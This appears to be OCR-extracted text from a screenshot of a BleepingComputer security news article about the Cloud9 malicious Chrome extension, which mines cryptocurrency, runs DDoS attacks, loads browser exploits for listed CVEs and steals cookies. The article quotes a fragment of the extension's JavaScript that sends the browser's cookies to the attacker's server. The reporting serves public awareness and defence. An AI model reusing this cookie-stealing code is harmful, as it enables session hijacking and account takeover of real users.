 SECURITY
FWD
Hacking
with Friends
[LIVE] Studio
PLAYING
Malicious exten
LockBit affiliate
VMware fixes th
Microsoft fixes
Microsoft Nove
Citrix urges adm
Azov Ransomwa
https://www.bleepingcomputer.com/news/security/malicious-extension-lets-attackers-control-google-chrome-remotely/
150%
BLEEPINGCOMPUTER
LOGIN
SIGN UP
NEWS
DOWNLOADS
VIRUS REMOVAL GUIDES
TUTORIALS
DEALS
FORUMS
MORE
The extension consists of three JavaScript files for collecting system information, mining cryptocurrency using the
host's resources, performing DDoS attacks, and injecting scripts that run browser exploits.
Zimperium noticed the loading of exploits for the CVE-2019-11708 and CVE-2019-9810 vulnerabilities in Firefox,
CVE-2014-6332 and CVE-2016-0189 for Internet Explorer, and CVE-2016-7200 for Edge.
These vulnerabilities are used to automatically install and execute Windows malware on the host, enabling the
attackers to conduct even more significant system compromises.
However, even without the Windows malware component, the Cloud9 extension can steal cookies from the
compromised browser, which the threat actors can use to hijack valid user sessions and take over accounts.
if (command[i].substring(0, 6) == "cookie") {
if (document.cookie != undefined && document.cookie != "" && cookieSent == false) {
var rand = Math.floor(Math.random() * 10000);
imageLoad(master + "/cookie.php?c=" + encodeURI(document.cookie) + "&referer=" + document.location + "&
rand=" + rand); //send cookie
Sponsored by VARONIS